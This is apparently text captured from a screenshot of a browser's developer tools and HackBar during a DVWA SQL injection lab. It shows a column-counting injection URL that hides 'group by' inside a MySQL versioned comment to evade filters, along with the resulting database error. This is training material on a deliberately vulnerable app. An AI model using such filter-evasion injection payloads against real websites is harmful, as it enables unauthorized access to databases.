 192.168.228.150/DVWA/vulnerabilities/sqli/?id=1'/**//*!11445group by*/ 3 -- &Submit=Submit&user_token=c73b1cd9d674d13a4c1d633aa9161ce8#
玩吧 AI 安全 电子书
Unknown column '3' in 'group statement'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.228.150/DVWA/vulnerabilities/sqli/?id=1'/**//*!11445group by*/ 3 -- &Submit=Submit&user_token=c73b1cd9d674d13a4c1d633aa9161ce8#
Post data Referer User Agent Cookies Add Header Clear All